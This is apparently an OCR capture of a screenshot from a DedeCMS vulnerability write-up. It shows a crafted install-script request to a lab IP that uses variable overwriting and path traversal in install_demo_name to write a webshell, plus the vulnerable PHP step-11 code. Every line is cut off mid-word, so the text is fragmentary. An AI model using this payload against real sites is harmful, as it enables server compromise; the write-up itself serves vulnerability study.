
14 $linkHost = 'http://flink.dedec
In order to obtain the webshell ne
So the use of variable coverags cl
http://192.168.204.135/install/inde
?step=11

&insLockfile=a

&s_lang=a

&install_demo_name=../data/admin/c
index.php.bak

373 else if($step==11)

374 {

375 require_once('../data/admin/co
376 $rmurl = $updateHost."dedecms/
377 

378 $sql_content = file_get_content
379 $fp = fopen($install_demo_name,
380 if(fwrite($fp,$sql_content))
